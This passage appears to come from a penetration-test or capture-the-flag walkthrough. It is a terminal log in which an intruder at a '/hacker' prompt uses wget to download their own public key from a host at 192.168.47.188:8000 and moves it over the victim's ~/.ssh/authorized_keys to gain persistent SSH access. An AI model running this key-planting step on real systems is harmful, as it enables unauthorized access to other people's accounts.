 id_rsa id_rsa.pub
/hacker/home/ubuntu/.ssh >wget 192.168.47.188:8000/mykey.pub
--2023-12-08 12:18:30-- http://192.168.47.188:8000/mykey.pub
Connecting to 192.168.47.188:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 564 [application/vnd.exstream-package]
Saving to: ‘mykey.pub’
0K 100% 91.3M=0s
2023-12-08 12:18:30 (91.3 MB/s) - ‘mykey.pub’ saved [564/564]
/hacker/home/ubuntu/.ssh >dir
id_rsa id_rsa.pub mykey.pub
/hacker/home/ubuntu/.ssh >mv mykey.pub authorized_keys
/hacker/home/ubuntu/.ssh >dir